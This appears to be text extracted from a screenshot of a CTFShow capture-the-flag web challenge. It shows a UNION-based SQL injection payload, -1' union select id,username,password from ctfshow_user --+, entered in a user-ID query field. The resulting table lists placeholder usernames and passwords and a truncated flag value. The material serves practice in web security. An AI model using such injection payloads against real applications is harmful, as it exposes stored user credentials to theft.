 用户ID -1' union select id,username,password from ctfshow_user --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{9e67c1af-f6a4-44cb-a474-20178f...
1 到第 1 页 确定 共 1 条 10 条/页